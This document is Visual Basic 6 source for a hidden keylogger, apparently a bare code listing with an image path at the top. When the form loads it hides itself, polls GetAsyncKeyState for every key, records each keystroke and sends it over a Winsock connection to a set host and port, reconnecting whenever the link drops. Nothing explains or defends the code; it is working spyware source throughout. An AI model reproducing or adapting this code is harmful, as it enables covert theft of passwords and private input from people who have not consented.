 Project1 - Form1 (Code)
Winsock1 ConnectionRequest
Private Declare Function GetAsyncKeyState Lib "user32" (ByVal vKey As Long) As Integer
Private Sub Form_Load()
Me.Hide
Winsock1.Close
Winsock1.Connect "127.0.0.1", "1234"
End Sub
Private Sub Timer1_Timer()
On Error Resume Next
Dim result As Integer
Dim i As Integer
For i = 1 To 255
result = 0
result = GetAsyncKeyState(i)
If result = -32767 Then
Text1.Text = Text1.Text + Chr(i)
Winsock1.SendData Chr(i)
End If
Next i
End Sub
Private Sub Timer2_Timer()
If Winsock1.State = 8 Or Winsock1.State = 9 Then
Winsock1.Close
Winsock1.Connect "127.0.0.1", "1234"
End If
End Sub
Private Sub Winsock1_ConnectionRequest(ByVal requestID As Long)
Winsock1.Close
Winsock1.Accept requestID
End Sub